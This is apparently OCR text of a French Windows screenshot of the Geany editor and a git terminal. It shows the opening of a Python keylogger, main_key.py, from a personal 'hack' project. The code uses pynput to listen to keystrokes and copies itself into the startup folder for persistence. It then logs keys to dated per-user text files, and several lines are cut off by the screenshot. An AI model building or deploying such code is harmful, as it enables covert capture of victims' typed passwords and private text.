 main_key.py - h:\Desktop\• Mes logiciels Hack\• KeyLogger Mlamali - Geany
Fichier Éditer Rechercher Affichage Document Projet Construire Outils Aide
Nouveau Ouvrir Enregistrer Tout enregistrer Rétablir Fermer Précédent Suivant Compiler Construire Exécuter Sélecteur de couleur Rechercher Aller à Quitter
Symboles
Screeney.py main.py dispositoinday.py methode rectangle.py main_screen.py main_key.py
Fonctions
on_press [37]
Variables
FORMATT [33
dateajd [23]
dateheure [24
logging_dir [32
nomEmplacer
nomFichierAct
nomfile [29]
username [10
Imports
Listener [1]
copyfile [8]
datetime [5]
logging [4]
os [3]
time [6]
1 from pynput.keyboard import Listener
2
3 import os
4 import logging
5 import datetime
6 import time
7
8 from shutil import copyfile
9
10 username = os.getlogin()
11 nomFichierActuelle = os.path.basename(__file__)
12 print(nomFichierActuelle)
13 # **** copier pour qu'il s'allume au démarrage
14 copyfile(nomFichierActuelle,f"C:/Users/{usernam
15
16 # ****  on va ranger ça où ? le nom du fichier
17
18 #nomEmplacementSauvegarde = "G:/Mon Drive/KeyLo
19 nomEmplacementSauvegarde = "data"
20 if not os.path.exists(nomEmplacementSauvegarde)
21 os.makedirs(nomEmplacementSauvegarde)
22
23 dateajd = datetime.datetime.now().strftime('%Y-
24 dateheure = datetime.datetime.now().strftime('%
25
26 nomEmplacementSauvegarde += "/" + datetime.date
27 if not os.path.exists(nomEmplacementSauvegarde)
28 os.makedirs(nomEmplacementSauvegarde)
29 nomfile = username + " touch " + dateajd + ".txt"
30
31 # **** save sur le fichier texte
32 logging_dir = nomEmplacementSauvegarde
33 FORMATT = dateheure + " %(message)s"
34 logging.basicConfig(filename=f"{logging_dir}/{nomfile}", level=logging.DEBUG, format=FORMATT)
35
36
37 def on_press(key):
38 mot = ""
MINGW64:/h/Desktop/• Mes logiciels Hack
delete mode 100644 setup.py
create mode 100644 "\342\200\242 KeyLogger Mlamali/data/CYTech Student touch 20
20-12-18.txt"
create mode 100644 "\342\200\242 KeyLogger Mlamali/main.py"
create mode 100644 "\342\200\242 KeyLogger Mlamali/touch.txt"
rename Archives code/Screen 1.0.py => "\342\200\242 Screeney/Archives code/Scre
en 1.0.py" (100%)
rename README.md => "\342\200\242 Screeney/README.md" (100%)
rename Screen 2.0.py => "\342\200\242 Screeney/Screeney.py" (99%)
rename ico/icon.png => "\342\200\242 Screeney/ico/icon.png" (100%)
rename ico/camera_14117.ico => "\342\200\242 Screeney/ico/screeney.ico" (100%)
CYTech Student@Student-laptop MINGW64 /h/Desktop/• Mes logiciels Hack (main)
$ git push -u origin master
error: src refspec master does not match any
error: failed to push some refs to 'https://github.com/Mlamalerie/One-Screen-.gi
t'
CYTech Student@Student-laptop MINGW64 /h/Desktop/• Mes logiciels Hack (main)
$ git remote
origin
CYTech Student@Student-laptop MINGW64 /h/Desktop/• Mes logiciels Hack (main)
$ git remot
Statut
Compilateur
Messages
Notes
17:51:52: Fichier h:\Desktop\• Mes logiciels Hack\• KeyLogger Mlamali\main_screen.py enregistré.
17:52:04: Fichier h:\Desktop\• Mes logiciels Hack\• KeyLogger Mlamali\main_screen.py enregistré.
17:53:28: Fichier h:\Desktop\• Mes logiciels Hack\• KeyLogger Mlamali\main_screen.py enregistré.
17:54:37: Fichier h:\Desktop\• Mes logiciels Hack\• KeyLogger Mlamali\main_key.py ouvert (6).
17:54:44: Fichier h:\Desktop\• Mes logiciels Hack\• KeyLogger Mlamali\main_key.py enregistré.
ligne : 18 / 49 col : 45 sel : 0 INS TAB mode : CRLF codage : UTF-8 type de fichier : Python portée : inconnu
FRA
17:56
18/12/2020
1